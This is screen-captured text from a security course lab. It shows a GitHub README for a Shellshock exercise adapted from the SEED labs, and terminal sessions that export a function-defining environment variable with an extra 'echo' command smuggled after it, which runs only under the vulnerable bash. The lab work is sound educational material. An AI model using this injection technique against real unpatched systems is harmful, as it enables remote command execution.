 Terminator
En
4:27 PM
its450/README.md at master · ufidon/its450 · GitHub - Mozilla Firefox
File Edit View History Bookmarks Tools Help
its450/README.md at m
https://github.com/ufidon/its450/blob/master/labs/lab04/README.md
Search
Most Visited SEED Labs Sites for Labs
This lab is revised from SEED Shellshock Attack Lab
1. Tasks to be complete:
Complete the following tasks described in SEED Shellshock Attack Lab:
Task 1(30%): Experimenting with Bash Function
Task 2(30%): Setting up CGI programs
Task 3(30%): Passing Data to Bash via Environment Variable
Task 4: Launching the Shellshock Attack
Task 5: Getting a Reverse Shell via Shellshock Attack
Task 6: Using the Patched Bash
2. Report
/bin/bash
/bin/bash 75x24
[09/21/20]seed@VM:~$ cd Documents/its450/lab04
[09/21/20]seed@VM:~/.../lab04$ ls
myprog2.cgi myprog3.cgi variables.c vul.c
[09/21/20]seed@VM:~/.../lab04$ # good bash is /bin/bash
[09/21/20]seed@VM:~/.../lab04$ export PS1='parent:>'
parent:>foo='() { echo "normal function"; }; echo "attack";'
parent:>export foo
parent:>/bin/bash
The program 'attack' is currently not installed. You can install it by typi
ng:
sudo apt install ladr4-apps
[09/21/20]seed@VM:~/.../lab04$ echo $foo
() { echo "normal function"; }; echo "attack";
[09/21/20]seed@VM:~/.../lab04$ declare -f foo
[09/21/20]seed@VM:~/.../lab04$ # we have a vulnerability here, attack is ex
plained as a command
[09/21/20]seed@VM:~/.../lab04$ exit
exit
parent:>
/bin/bash 75x24
[09/21/20]seed@VM:~/.../lab04$ # bad bash is /bin/bash_shellshock
[09/21/20]seed@VM:~/.../lab04$ export PS1='parent:>'
parent:>foo='() { echo "normal function"; }; echo "attack";'
parent:>export foo
parent:>/bin/bash_shellshock
attack
[09/21/20]seed@VM:~/.../lab04$ declare -f foo
foo ()
{
echo "normal function"
}
<b04$ # extra command echo "attack" is triggered
[09/21/20]seed@VM:~/.../lab04$ exit
exit
parent:>